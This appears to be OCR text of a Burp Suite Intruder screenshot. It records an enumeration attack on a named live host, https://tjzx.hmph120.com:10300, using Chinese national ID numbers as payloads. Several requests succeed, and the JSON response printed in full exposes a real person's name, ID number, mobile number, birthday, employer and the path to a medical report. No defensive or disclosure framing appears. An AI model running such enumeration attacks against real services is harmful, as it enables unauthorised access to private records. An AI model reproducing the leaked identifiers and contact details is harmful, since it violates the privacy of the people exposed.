 Attack Save Columns
3. Intruder attack of https://tjzx.hmph120.com:10300
3. Intruder attack of https://tjzx.hmph120.com:10300
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11140 320684198911094919 200 2405 Chinese Mobile Number (1), ...
34612 320684198806261893 200 1612 Chinese Mobile Number (1), ...
38761 320684199007170869 200 1089 Chinese Mobile Number (1), ...
Request Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":[
{
"taskId":"xld03y3zr1mo",
"customerId":"xka0weuwhv5s",
"customerName":"袁帅庆",
"customerIdentificationNumber":"320684198904021615",
"customerTele":"18505136231",
"customerTypeName":null,
"customerBirthday":"1989-04-02 00:00:00",
"orderNo":"1250008127",
"institutionName":"南通市铁驰轨道交通设备有限公司",
"insititutionOrderName":"南通市铁驰轨道交通设备有限公司",
"orderPackagesNames":"800男子组",
"reportTime":"2025-03-18 13:52:54",
"reportPath":"upload/2025/03/18/Report/袁帅庆_1250008127_0_4422428717889032192-report-file.pdf",
"reportStatus":11,
"customerSex":"1"
Search
0 highlights
Finished